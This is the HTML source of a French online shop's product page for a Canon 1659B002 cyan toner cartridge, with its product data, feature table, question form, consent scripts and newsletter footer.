                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":678234,"name":"toner-cyan-canon-1659b002-6000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html","price":18349});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>La cartouche 711 Cyan permet d'imprimer environ 6.000 pages avec une couverture de 5% au format A4.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;678234&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;183,49\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:15:13&quot;,&quot;date_upd&quot;:&quot;2022-11-16 15:49:25&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez toner cyan original Canon 1659B002 \u2013 6000 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Toner Cyan Original Canon 1659B002 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;toner-cyan-canon-1659b002-6000-pages-13198-eur&quot;,&quot;name&quot;:&quot;Toner - Cyan - Canon 1659B002 - 6000 pages&quot;,&quot;description&quot;:&quot;&lt;p&gt;La cartouche 711 Cyan permet d&#039;imprimer environ 6.000 pages avec une couverture de 5% au format A4.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Canon 1659B002, 6000 pages, Cyan, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:678234,&quot;id_product&quot;:678234,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:152.911,&quot;price_without_reduction&quot;:183.4932,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Cyan&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Canon&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;LBP 5300. 5360&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Type d&#039;emballage&quot;,&quot;value&quot;:&quot;Bo\u00eete&quot;,&quot;id_feature&quot;:&quot;131&quot;,&quot;position&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Rendement par page de toner de couleur&quot;,&quot;value&quot;:&quot;6000 pages&quot;,&quot;id_feature&quot;:&quot;132&quot;,&quot;position&quot;:&quot;477&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;711&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-cart_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-medium_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Canon 1659B002 Cartouche de toner 1 pi\u00e8ce(s) Original Cyan&quot;,&quot;id_image&quot;:&quot;1938&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-cart_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-medium_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Canon 1659B002 Cartouche de toner 1 pi\u00e8ce(s) Original Cyan&quot;,&quot;id_image&quot;:&quot;1938&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:183.49,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/7-canon">
            <img src="https://shop-printer.fr/img/m/7.jpg" class="img img-thumbnail manufacturer-logo" alt="Canon">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Canon</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">LBP 5300. 5360</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de toner de couleur</dt>
                        <dd class="value p">6000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">711</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;emballage</dt>
                        <dd class="value p">Boîte</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Cyan</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:678234
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Canon 1659B002, 6000 pages, Cyan, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/1938-home_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4f2b07fad5e80b59be4b618930224cab7499dc3f";

